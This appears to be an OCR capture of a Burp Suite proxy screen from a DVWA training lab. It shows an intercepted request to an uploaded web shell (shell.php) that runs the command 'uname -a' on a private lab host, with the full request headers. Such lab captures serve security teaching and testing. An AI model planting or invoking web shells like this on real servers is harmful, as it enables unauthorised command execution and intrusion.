 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.8.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward all Drop Request to http://192.168.50.101:80 Open browser
Time Type Direction Method URL Status code Length
13:04:36 26 Dec... HTTP → Request GET http://192.168.50.101/dvwa/hackable/uploads/shell.php?cmd=uname%20-a
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=uname%20-a HTTP/1.1
2 Host: 192.168.50.101
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Inspector
Notes
Search 0 highlights
Event log All issues Memory: 118.3MB Disabled